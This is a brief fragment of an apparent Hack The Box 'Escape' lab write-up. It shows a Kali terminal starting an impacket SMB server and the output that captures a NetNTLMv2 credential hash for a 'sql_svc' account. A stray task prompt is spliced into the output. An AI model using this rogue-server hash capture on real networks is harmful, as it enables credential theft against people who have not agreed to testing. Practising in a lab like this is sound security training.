 ┌──(titi㉿kali)-[~/htb/Escape]
└─$ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
Submit the flag located on the Ryan.Cooper user's desktop.
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.202,52887)
[*] AUTHENTICATE_MESSAGE (sequel\sql_svc,DC)
[*] User DC\sql_svc authenticated successfully
[*] sql_svc::sequel:aaaaaaaaaaaaaaaa:af0cc6896b85e48c73799c6c744c9b62:
[*] Closing down connection (10.10.11.202,52887)
[*] Remaining connections []